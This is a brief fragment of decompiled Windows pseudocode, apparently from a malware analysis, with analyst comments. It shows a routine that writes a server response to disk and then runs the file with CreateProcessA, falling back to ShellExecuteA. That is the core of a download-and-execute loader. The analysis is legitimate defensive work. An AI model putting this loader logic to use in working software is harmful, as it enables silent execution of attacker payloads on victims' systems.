 if ( v18 >= 0x10 )
  v11 = lpApplicationName[0];
mw_write_data_to_disk(data, v11);     // write server response to a disk file
v12 = lpApplicationName;
if ( v18 >= 0x10 )
  v12 = lpApplicationName[0];
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 68;
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
if ( !CreateProcessA(v12, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation)// execute downloaded file
  || ProcessInformation.dwProcessId == -1 )
{
  v13 = lpApplicationName;
  if ( v18 >= 0x10 )
    v13 = lpApplicationName[0];
  ShellExecuteA(0, "open", v13, 0, 0, 10);
}
std::string::~string(lpApplicationName);